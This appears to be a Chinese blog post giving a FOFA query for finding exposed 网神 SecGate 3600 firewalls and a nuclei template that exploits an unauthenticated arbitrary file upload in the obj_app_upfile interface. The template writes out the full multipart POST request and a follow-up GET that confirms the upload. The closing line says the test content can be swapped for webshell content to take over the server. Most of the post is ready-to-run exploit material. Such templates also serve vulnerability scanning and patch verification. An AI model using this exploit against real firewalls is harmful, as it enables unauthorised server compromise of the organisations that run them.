fofa语句:
title="网神SecGate 3600防火墙"
nuclei脚本:
id: wangshen-secgate-objappupfile-fileupload
info:
name: wangshen-secgate-objappupfile-fileupload
author: yy
severity: high
description: 网神 SecGate 3600 防火墙 obj_app_upfile 接口存在任意文件上传漏洞,未经授权的攻击者通过漏洞可以上传任意文件,获取服务器权限。
tags: wangshen,fileupload
metadata:
fofa-qeury: fid="1Lh1LHi6yfkhiO83I59AYg=="
veified: true
max-request: 2
http:
- raw:
- |
POST /?g=obj_app_upfile HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Content-Length: 553
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJpMyThWnAxbcBBQc
User-Agent: Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 5.0; Trident/4.0)
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10000000
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="upfile"; filename="{{txt}}.txt"
Content-Type: text/plain
2317852
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="submit_post"
obj_app_upfile
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="__hash__"
0b9d6b1ab7479ab69d9f71b05e0e9445
------WebKitFormBoundaryJpMyThWnAxbcBBQc--

- |
GET /attachements/{{txt}}.txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 5.0; Trident/4.0)
payloads:
txt:
- "hellowangshen"
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
words:
- text/plain
condition: and
part: header
- type: word
words:
- 2317852
condition: and
part: body

可将上传内容2317852替换为shell的内容。
欢迎关注公众号





















 30
30











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








